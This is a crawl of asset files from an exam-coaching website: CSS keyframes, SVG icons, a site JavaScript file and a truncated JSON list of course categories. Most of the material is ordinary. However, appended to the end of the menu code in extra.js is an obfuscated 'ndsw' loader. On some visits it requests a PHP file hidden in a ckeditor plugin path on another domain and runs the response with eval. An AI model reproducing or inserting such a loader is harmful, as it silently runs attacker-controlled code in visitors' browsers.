showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0}100%{top:50%}}@keyframes slideFromTop{0%{top:0}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0}}@keyframes slideToTop{0%{top:50%}100%{top:0}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert{-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop .3s;animation:slideFromTop .3s}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom .3s;animation:slideFromBottom .3s}.hideSweetAlert{-webkit-animation:hideSweetAlert .3s;animation:hideSweetAlert .3s}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop .3s;animation:slideToTop .3s}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom .3s;animation:slideToBottom .3s}@-webkit-keyframes animateSuccessTip{0%{top:19px;left:1px;width:0}54%{top:19px;left:1px;width:0}70%{top:37px;left:-8px;width:50px}84%{top:48px;left:21px;width:17px}100%{top:45px;left:14px;width:25px}}@keyframes animateSuccessTip{0%{top:19px;left:1px;width:0}54%{top:19px;left:1px;width:0}70%{top:37px;left:-8px;width:50px}84%{top:48px;left:21px;width:17px}100%{top:45px;left:14px;width:25px}}@-webkit-keyframes animateSuccessLong{0%{top:54px;right:46px;width:0}65%{top:54px;right:46px;width:0}84%{top:35px;right:0;width:55px}100%{top:38px;right:8px;width:47px}}@keyframes animateSuccessLong{0%{top:54px;right:46px;width:0}65%{top:54px;right:46px;width:0}84%{top:35px;right:0;width:55px}100%{top:38px;right:8px;width:47px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animateErrorIcon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%{margin-top:26px;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:26px;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-6px;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animateXMark{0%{margin-top:26px;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:26px;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-6px;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}.pulseWarning{-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}.pulseWarningIns{-webkit-animation:pulseWarningIns .75s infinite alternate;animation:pulseWarningIns .75s infinite alternate}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/magazines.svg
body_size: 2495
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033440800">
   <path class="fil0" d="M1391 3836c163,0 275,118 273,281 0,65 5,117 70,117l1461 0 0 133 -1742 0c-96,0 -157,-15 -214,-59 -59,-44 -87,-92 -101,-181 -23,-146 105,-291 253,-291zm-18 -3336l53 0c90,6 179,41 248,107 25,24 61,66 76,96 11,20 18,34 27,59 8,24 11,48 20,66l1976 0c63,0 227,-19 227,55l0 3297c0,21 -33,54 -55,54l-609 0c0,88 23,266 -55,266l-1914 0c-92,0 -202,-67 -252,-115 -48,-45 -115,-163 -115,-252l0 -3266c0,-93 66,-203 115,-252 70,-70 163,-109 258,-115zm432 469l2062 0 0 3125 -2062 0 0 -3125zm-672 2828l0 -2570c0,-108 -10,-340 16,-414 60,-169 260,-235 407,-127 28,21 30,22 51,50 89,120 57,295 57,483l0 2578c-203,-136 -329,-135 -531,0z"/>
   <path class="fil0" d="M2070 1234l1532 0 0 532 -1532 0 0 -532zm-140 -62l0 641c0,37 21,85 54,85l1696 0c21,0 54,-32 54,-54l0 -680c0,-48 -37,-70 -86,-70l-1625 0c-54,0 -93,25 -93,78z"/>
   <path class="fil0" d="M2938 3172l664 0 0 656 -664 0 0 -656zm-141 -55l0 766c0,49 22,86 70,86l797 0c31,0 70,-30 70,-55l0 -828c0,-28 -38,-55 -70,-55l-797 0c-48,0 -70,37 -70,86z"/>
   <path class="fil0" d="M2070 2164l641 0c18,0 23,5 23,24l0 578 -664 0 0 -602zm-140 -47l0 696c0,37 21,85 54,85l821 0c37,0 62,-24 62,-62l0 -750c0,-22 -33,-55 -54,-55l-813 0c-48,0 -70,37 -70,86z"/>
   <path class="fil0" d="M1930 3148c0,18 5,24 23,24l695 0c37,0 24,-48 24,-141l-742 0 0 117z"/>
   <path class="fil0" d="M1930 3438l718 0c18,0 24,-6 24,-24l0 -117 -742 0 0 141z"/>
   <path class="fil0" d="M1930 3969l742 0 0 -117c0,-18 -6,-24 -24,-24l-718 0 0 141z"/>
   <path class="fil0" d="M1930 3703l718 0c35,0 24,-36 24,-117 0,-18 -6,-23 -24,-23l-718 0 0 140z"/>
   <polygon class="fil0" points="3000,2234 3734,2234 3734,2094 3000,2094 "/>
   <polygon class="fil0" points="3000,2500 3734,2500 3734,2359 3000,2359 "/>
   <polygon class="fil0" points="3000,2766 3734,2766 3734,2633 3000,2633 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/terminational.svg
body_size: 4787
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_873818176">
   <path class="fil0" d="M2602 3313c0,137 265,-31 265,165 0,26 -17,55 -34,67 -77,54 -231,-37 -231,89 0,102 211,-1 211,140 0,185 -243,31 -243,164 0,113 172,2 172,165 0,45 -40,85 -86,85l-961 0c-134,0 -202,-64 -281,-117l0 -968c28,-8 69,-51 94,-71l180 -148c132,-102 101,-216 101,-406 0,-128 -13,-235 133,-235 79,0 94,75 94,141 -1,80 0,161 0,242 0,244 -11,229 119,358 51,51 89,72 162,72 90,0 530,-13 586,15 22,11 47,46 47,78 0,201 -328,16 -328,164zm1898 -1492l0 273c-5,59 -18,115 -47,173 -69,138 -222,250 -367,250l-1945 0 0 273c0,41 61,92 88,115 47,40 80,34 162,33 130,0 260,1 390,0 76,0 118,0 166,30 39,23 72,61 89,106 60,153 -54,227 -83,271 75,111 37,252 -62,304 105,158 -2,297 -63,313 12,50 39,60 39,133 0,122 -103,218 -226,218l-914 0c-67,0 -146,-13 -195,-32 -81,-31 -74,-32 -141,-77 -23,96 -149,156 -266,156l-555 0c-37,0 -70,-22 -70,-62 0,-83 93,-63 203,-63 83,0 167,0 250,0 146,0 344,43 344,-156l0 -937c0,-73 -57,-136 -125,-141 -145,-11 -219,36 -219,-78 0,-73 248,-55 326,-13 50,27 59,50 96,75l166 -138c17,-16 26,-20 43,-36 105,-93 88,-76 88,-294 -326,0 -247,-32 -345,100 -70,95 -150,108 -222,6l-74 -106c-98,0 -142,4 -222,-21 -169,-52 -309,-234 -309,-393l0 -1032c0,-63 26,-141 49,-185 89,-165 254,-244 443,-244l2461 0c35,0 78,14 78,46 0,94 -48,79 -164,79l-2281 0c-162,0 -251,-5 -342,72 -77,66 -127,148 -127,287l0 914c0,175 94,292 224,338 107,38 213,8 253,29 17,8 101,133 117,156 18,-12 56,-69 72,-92 27,-39 42,-72 84,-72l305 0 0 -54c0,-299 469,-306 469,8l0 46 1867 0c86,0 160,-16 214,-51 186,-122 160,-282 160,-496 0,-122 118,-77 118,-31z"/>
   <path class="fil0" d="M3664 704c0,76 74,63 149,63 217,-1 380,-29 504,135 106,140 54,470 65,678 5,96 118,65 118,15l0 -524c0,-173 -134,-338 -290,-397 -121,-46 -331,-32 -476,-32 -37,0 -70,22 -70,62z"/>
   <path class="fil0" d="M3680 1446c31,0 67,-11 86,-23 20,-13 40,-43 47,-70l15 0c14,60 60,92 133,93 -87,76 -60,102 -55,164 -60,-14 -51,-63 -172,0 1,-36 8,-26 8,-54 0,-58 -39,-75 -62,-110zm-141 -8c0,53 43,94 78,118 -5,66 -30,114 18,162 44,44 100,30 149,4 35,-19 34,-22 66,-1 22,14 49,28 79,27 56,-1 102,-42 102,-106 0,-69 -28,-65 18,-108 58,-56 75,-123 16,-176 -40,-37 -47,-18 -100,-33 -55,-16 -38,-121 -145,-121 -112,0 -81,97 -140,118 -38,14 -59,0 -98,27 -26,18 -43,49 -43,89z"/>
   <path class="fil0" d="M1055 1446c65,-1 118,-29 133,-93l15 0c14,60 60,92 133,93l-27 28c-1,1 -3,3 -4,4 -50,52 -27,91 -24,132 -59,-15 -54,-62 -172,0 1,-36 8,-26 8,-54 0,-58 -39,-75 -62,-110zm-141 -8c0,53 43,94 78,118 -5,62 -30,116 19,161 50,46 94,34 148,5 77,-41 59,29 145,26 56,-1 102,-42 102,-106 0,-69 -28,-65 18,-108 58,-56 75,-123 16,-176 -40,-37 -47,-18 -100,-33 -55,-16 -38,-121 -145,-121 -44,0 -63,15 -84,41 -12,15 -13,21 -22,40 -36,76 -67,17 -131,65 -27,21 -44,44 -44,88z"/>
   <path class="fil0" d="M2367 1446c35,-3 67,-9 89,-29 33,-29 30,-47 52,-72 14,62 57,100 133,101 -67,100 -55,8 -55,164 -115,-60 -99,-17 -172,0 41,-85 -38,-150 -47,-164zm-78 211c0,24 45,138 183,65 38,-21 31,-18 69,3 100,53 205,13 162,-169 91,-61 107,-165 30,-210 -36,-22 -72,-12 -98,-27 -23,-13 -22,-43 -49,-76 -37,-47 -120,-55 -162,-6 -69,79 20,70 -110,94 -100,19 -117,120 -62,176 74,78 37,34 37,150z"/>
   <path class="fil0" d="M1711 1446c55,-1 91,-20 117,-62 4,-7 6,-13 11,-21 10,-16 2,-7 13,-18 15,65 58,95 132,101 -16,25 -35,32 -47,62 -11,26 -12,76 1,102 -72,-16 -58,-60 -172,0 0,-147 12,-64 -55,-164zm-141 -23c0,61 17,92 78,133 -42,182 62,222 162,169 78,-42 50,13 138,23 25,3 56,-8 74,-22 68,-55 29,-112 30,-158 0,-50 134,-80 55,-197 -16,-22 -33,-32 -63,-39 -53,-11 -56,3 -78,-24 -34,-42 -18,-104 -130,-104 -71,0 -97,92 -107,104 -28,36 -159,8 -159,115z"/>
   <path class="fil0" d="M3023 1446c73,-1 119,-33 133,-93l16 0c15,64 68,92 133,93 -49,74 -72,36 -54,164 -126,-61 -106,-17 -173,0 12,-144 9,-68 -55,-164zm-140 -8c0,40 27,71 49,92 50,48 21,29 21,127 0,50 61,93 109,91 80,-2 62,-67 138,-26 54,28 94,42 143,-3 63,-56 19,-136 24,-156 3,-10 151,-116 37,-209 -43,-35 -54,-16 -100,-32 -28,-10 -18,-4 -31,-31 -62,-126 -157,-96 -196,-42 -21,28 -21,62 -52,74 -12,5 -142,2 -142,115z"/>
   <path class="fil0" d="M500 2938c0,89 120,63 258,63 84,0 86,-125 -8,-125 -125,0 -250,-24 -250,62z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/extra.js?1768559653
body_size: 8565
content:
closeNav();
var projectUrl=window.location.origin+'/';
function openNav() {
  document.getElementById("mySidepanel").style.width = "240px";
  $(".mobileblackscreen").css("display","block");
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
  $(".mobileblackscreen").css("display","none");
}


// document.querySelector(".nav-item").focus();




//Get the button
// var mybutton = document.getElementById("myBtn");
// window.onscroll = function() {scrollFunction()};

// function scrollFunction() {
//   if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
//     mybutton.style.display = "block";
//   } else {
//     mybutton.style.display = "none";
//   }
// }

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}




  // duration of scroll animation
var scrollDuration = 300;
// paddles
var leftPaddle = document.getElementsByClassName('left-paddle');
var rightPaddle = document.getElementsByClassName('right-paddle');
// get items dimensions
var itemsLength = $('.item').length;
var itemSize = $('.item').outerWidth(true);
// get some relevant size for the paddle triggering point
var paddleMargin = 25;

// get wrapper width
var getMenuWrapperSize = function() {
  return $('.menu-wrapper').outerWidth();
}
var menuWrapperSize = getMenuWrapperSize();
// the wrapper is responsive
$(window).on('resize', function() {
  menuWrapperSize = getMenuWrapperSize();
});
// size of the visible part of the menu is equal as the wrapper size 
var menuVisibleSize = menuWrapperSize;

// get total width of all menu items
var getMenuSize = function() {
  return itemsLength * itemSize;
};
var menuSize = getMenuSize();
// get how much of menu is invisible
var menuInvisibleSize = menuSize - menuWrapperSize;

// get how much have we scrolled to the left
var getMenuPosition = function() {
  return $('.menu').scrollLeft();
};

// finally, what happens when we are actually scrolling the menu
$('.menu').on('scroll', function() {

  // get how much of menu is invisible
  menuInvisibleSize = menuSize - menuWrapperSize;
  // get how much have we scrolled so far
  var menuPosition = getMenuPosition();

  var menuEndOffset = menuInvisibleSize - paddleMargin;

  // show & hide the paddles 
  // depending on scroll position
  if (menuPosition <= paddleMargin) {
    $(leftPaddle).addClass('hidden');
    $(rightPaddle).removeClass('hidden');
  } else if (menuPosition < menuEndOffset) {
    // show both paddles in the middle
    $(leftPaddle).removeClass('hidden');
    $(rightPaddle).removeClass('hidden');
  } else if (menuPosition >= menuEndOffset) {
    $(leftPaddle).removeClass('hidden');
    $(rightPaddle).addClass('hidden');
}

  // print important values
  $('#print-wrapper-size span').text(menuWrapperSize);
  $('#print-menu-size span').text(menuSize);
  $('#print-menu-invisible-size span').text(menuInvisibleSize);
  $('#print-menu-position span').text(menuPosition);

});

// scroll to left
$(rightPaddle).on('click', function() {
  $('.menu').animate( { scrollLeft: menuInvisibleSize}, scrollDuration);
});

// scroll to right
$(leftPaddle).on('click', function() {
  $('.menu').animate( { scrollLeft: '0' }, scrollDuration);
});



  (function($) {
    "use strict";

    // manual carousel controls
    $('.next').click(function(){ $('.carousel').carousel('next');return false; });
    $('.prev').click(function(){ $('.carousel').carousel('prev');return false; });
    
})(jQuery);
var base_url = window.location.origin+"/Appjson/";
$(document).on("click", "#clearSession", function(){
var student_id = $("#relsid").val();
    $.ajax({
        url: base_url + 'logout/',
        type: 'POST',
        data: {'student_id':student_id},
        success: function(data){
          var datanew = JSON.parse(data);
          if(datanew['status'] == '1')
          {
            $.ajax({
                url: projectUrl + 'welcome/logout',
                type: 'POST',
                data: {'l_label':'logout'},
                success: function(data){
                  var datanew1 = JSON.parse(data);
                  if(datanew1['status'] == '200')
                  {
                      sessionStorage.clear();
                      location.reload();
                  }
                }
            });
            location.reload();
          }
        }
    });
});

  var firstName= $("#relfname").val();
  var lastName= $("#rellname").val();
  var fullname = firstName+" "+lastName;
  var student_id =  $("#relsid").val();
  var profilePhoto =  $("#relpphoto").val();
  var profileurl = "";

  if(lastName != "")
  {
    profileurl = firstName.toLowerCase()+"."+lastName.toLowerCase()+"."+student_id;
  }
  else
  {
    var joinname = firstName.split(" ");

    for(var i = 0; i < joinname.length; i++)
    {
      profileurl = joinname[i];
      profileurl = joinname.join(".").toLowerCase()+"."+student_id;
    }
  }

  if(profilePhoto!=''){
      profilePhoto = profilePhoto;
  }
  else{
      profilePhoto= projectUrl+"assets/images/profile-icon.png";
  }
    var profile_view=``;
    var profile_view_new=``;
    
    if(firstName != "" ){
        profile_view +=`
          <div class="user-menu ml-5 mt-4">
              <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="p-1 m-1 mt-2 text-muted"><img src="`+profilePhoto+`" width="65px;" class="user-image mt-1" alt="User Image" > `+firstName+`</a><br>
              <a href="#" class="p-1 m-1" style="color: #FC2227;" id="clearSession">Logout</a>
            </div>
        `;
    }
    else
    {
        profile_view +=`
          <div class="user-menu ml-5 mt-4">
              <img src="`+projectUrl+`assets/new_website/images/user-profile-icon.webp" width="65px;" class="user-image mt-1" alt="User Image" ><br>
              <span class="p-1 m-1" style="color: #FC2227;cursor: pointer;" id="loginPage">Login</span>
            </div>
        `;
    }
    $('#profileView').append(profile_view);
    
   if(firstName != ""){
        profile_view_new +=`
              <a onclick="showmenus();" style="color:white;font-weight:600;cursor: pointer;"><span class="editdiv"><img src="`+projectUrl+`assets/images/editicon.webp" alt="Welcome `+firstName+`" title="Welcome `+firstName+`" class="editicon" /><img src="`+profilePhoto+`" class="rounded-circle" style="width:30px;height:30px;" alt="Welcome `+firstName+`"></span></a>
             <input type="hidden" id="menu_value" value="0" />
             <ul class="mydropdown-content" id="mysubmenus">
              <a>Welcome `+firstName+`</a>
              <a href="https://reliableacademy.com/cart/">View Cart</a>
              <a href="https://reliableacademy.com/profile/`+profileurl+`/about/">My Profile</a>
              <a href="https://reliableacademy.com/myCourses/">My Courses</a>
              <a id="clearSession" style="cursor: pointer">Logout</a>
            </ul>


           
        `;
    }
    else
    {
        profile_view_new +=`
        
          <span id="loginPage" style="cursor: pointer;"><img src="`+projectUrl+`assets/new_website/images/user-profile-icon.webp" style="margin-top: 0px;width: 25px;" alt="Student Login" title="Student Login" /></span>
           
           
        `;
    }
    $('#profile_view_new').append(profile_view_new);

// <span style="color: #ff0000;position: relative;top: 0px;font-size: 20px;">Login</span>

;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//reliableacademy.in/assets/ckeditor/plugins/a11yhelp/dialogs/lang/lang.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

function showmenus()
{
  var menu_value = $("#menu_value").val();

  if(menu_value == "0")
  {
    $("#mysubmenus").css("display","block");
    $("#menu_value").val("1");
  }
  else
  {
    $("#mysubmenus").css("display","none");
    $("#menu_value").val("0");
  }
  
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/images/line.svg
body_size: 299
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="50" height="2" viewBox="0 0 50 2">
  <defs>
    <style>
      .cls-1 {
        fill: #ed2a26;
      }
    </style>
  </defs>
  <rect width="50" height="2" class="cls-1"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getCourseCategory/
body_size: 19638
content:
{
    "status": "1",
    "msg": "Data found",
    "body": [
        {
            "Id": "2",
            "Category_Title": "UPSC",
            "Slug": "upsc",
            "Meta_title": "UPSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "upsc classes in thane fees, best upsc classes in thane, best upsc classes in mumbai, upsc classes in mumbai, vision ias thane, upsc classes fees, upsc classes near me, upsc classes in kalyan, upsc classes in thane fees, best upsc classes in thane, vision ias thane, upsc classes in mumbai, upsc classes near me, upsc classes in mumbai fees, upsc classes in thane fees, upsc classes in thane, best upsc classes in thane, mpsc upsc classes in thane, upsc coaching classes in thane, upsc classes in mumbai thane, top upsc classes in mumbai, free upsc coaching in mumbai, government upsc classes in mumbai, upsc classes in mumbai fees, top 10 upsc coaching in mumbai, upsc classes in navi mumbai, upsc classes fees, drishti ias mumbai, free upsc coaching in mumbai, upsc classes in mumbai fees, government upsc classes in mumbai, top 10 upsc coaching in mumbai, top upsc classes in mumbai, upsc classes in navi mumbai, upsc classes in mumbai fees, upsc classes in mumbai dadar, upsc classes in mumbai, upsc classes in mumbai thane, mpsc upsc classes in mumbai, government upsc classes in mumbai, free upsc classes in mumbai, best upsc classes in mumbai quora, chanakya upsc classes in mumbai, upsc classes in navi mumbai, upsc classes fees, upsc classes in mumbai, upsc classes in thane, top 10 ias coaching in india, top ias coaching in india, free upsc coaching, best online coaching for ias, upsc classes fees, upsc classes in mumbai, upsc classes in thane, top ias coaching in india, top 10 ias coaching in india, best online coaching for ias, upsc classes in kalyan, mpsc upsc classes in kalyan, ias class fees, best classes for ias, best classes for ias in india, do ias officers get business class tickets, best upsc classes in surat, what is the fees of chanakya ias academy, upsc classes in akola",
            "Meta_description": "Reliable Academy is best upsc coaching classes in Thane, Mumbai & Delhi.",
            "Sub_Title": "IAS - IPS - IFS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/9a7540474d4b28a8a9464bf6b92de208.webp",
            "EI_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "PN_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "PY_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "OT_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "SB_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "SS_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "ST_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "is_delete": "0",
            "Sort_order": "1",
            "CreatedAt": "2021-08-03 10:24:58",
            "UpdatedAt": "2021-08-03 10:24:58",
            "Theme_color": "#ff0000"
        },
        {
            "Id": "1",
            "Category_Title": "MPSC",
            "Slug": "mpsc",
            "Meta_title": "MPSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top mpsc classes in mumbai, mpsc classes in mumbai fees, mpsc coaching classes fees, mpsc classes in mumbai andheri, mpsc classes in pune, mpsc classes in dadar, mpsc classes in mumbai quora, mpsc classes in navi mumbai, top mpsc classes in mumbai, mpsc classes in mumbai fees, top 10 mpsc classes in mumbai, mpsc classes in mumbai andheri, mpsc classes in navi mumbai, best mpsc classes in maharashtra, mpsc classes in mumbai dadar fees, mpsc classes in mumbai dadar, mpsc classes in mumbai fees, mpsc classes in mumbai andheri, mpsc classes in mumbai ghatkopar, chanakya mpsc classes in mumbai, unique academy mpsc classes in mumbai, mpsc classes in navi mumbai, mpsc coaching classes in navi mumbai, mpsc classes in navi mumbai vashi, mpsc classes in thane with fees, unique academy thane fees for mpsc, mpsc classes fees, best mpsc classes in thane, mpsc coaching classes fees in thane, mpsc classes near me, mpsc classes in mumbai, mpsc login, mpsc classes in thane with fees, best mpsc classes in thane\r\nunique academy, thane fees for mpsc, mpsc classes fees, mpsc coaching classes fees in thane, mpsc classes near me, mpsc classes in thane with fees, mpsc classes in thane, best mpsc classes in thane, chanakya mpsc classes in thane, mpsc exam classes in thane, class 3 posts in mpsc, best classes for mpsc in maharashtra, mpsc class 3 syllabus, mpsc engineering services 2020 answer key, mpsc class 2 syllabus, top 10 mpsc classes in maharashtra, best mpsc classes in amravati, mpsc classes fees in kalyan, mpsc classes mumbai, reliable academy kalyan fees structure, mpsc classes in dombivli, mpsc syllabus, unique academy, mpsc full form, mpsc classes fees in kalyan, mpsc classes mumbai, mpsc classes in dombivli, reliable academy kalyan fees structure, mpsc syllabus, mpsc full form, mpsc classes in kalyan west, mpsc classes in kalyan, best mpsc classes in kalyan, mpsc classes near me, best classes for mpsc in maharashtra, online mpsc classes in maharashtra, best mpsc classes in amravati, top 10 mpsc classes in maharashtra, mpsc psi result, mpsc group c hall ticket, mpsc group c hall ticket 2022, mpsc group c admit card, mpsc rajyaseva prelims result 2022, mpsc group c admit card 2022, mpsc profile creation, mpsc news today, mpsc results, mpsc technical 2022, mpsc exam information in marathi, mpsc group c cut off, mpsc result 2022, mpsc result, mpsc group c post, mpsc prelims result 2022, mpsc group c, bombay high court, psi full form mpsc, psi full form, mpsc helpline number, mpsc group c question paper, majhinaukri, mpsc result 2021, mpsc answer key 2022 pdf download, mpsc login, mpsc syllabus, mpsc meghalaya, mpsc question paper, mpsc hall ticket, mpsc previous year question paper, mpsc result, mpsc full form, mpsc recruitment 2021, mpsc online.gov.in, www.mpsc.gov.in 2021\r\npsi police, psi maharashtra, psi exam, psi abbreviation, psi post, psi chemistry, psi omr sheet pdf, mpsc psi result, psi result 2022 maharashtra, psi result 2022, psi salary pune, psi answer key 2022, psi salary mumbai, psi paper 2022 pdf, psi paper 2022, psi result 2019, psi results 2022, psi paper 2022 answer key, psi result, psirb, psi, long form in mpsc, psi recruitment board, psi question paper gujarat, psi pallavi jadhav, psi exam date 2022 maharashtra, api full form, psi police salary, psi full form police, psi age limit, ips full form, psi full form mpsc",
            "Meta_description": "Reliable Academy is best mpsc coaching classes in Thane, Mumbai & Kalyan",
            "Sub_Title": "PSI - STI - ASO",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/478e1705874568feb8acb998fec5d4381.webp",
            "EI_image": "478e1705874568feb8acb998fec5d438.webp",
            "PN_image": "478e1705874568feb8acb998fec5d438.webp",
            "PY_image": "478e1705874568feb8acb998fec5d438.webp",
            "OT_image": "478e1705874568feb8acb998fec5d438.webp",
            "SB_image": "478e1705874568feb8acb998fec5d438.webp",
            "SS_image": "478e1705874568feb8acb998fec5d438.webp",
            "ST_image": "478e1705874568feb8acb998fec5d438.webp",
            "is_delete": "0",
            "Sort_order": "2",
            "CreatedAt": "2021-08-03 10:22:54",
            "UpdatedAt": "2021-08-03 10:22:54",
            "Theme_color": "#ffcc00"
        },
        {
            "Id": "16",
            "Category_Title": "SSC",
            "Slug": "ssc",
            "Meta_title": "SSC Coaching Classes in Mumbai Thane Kalyan",
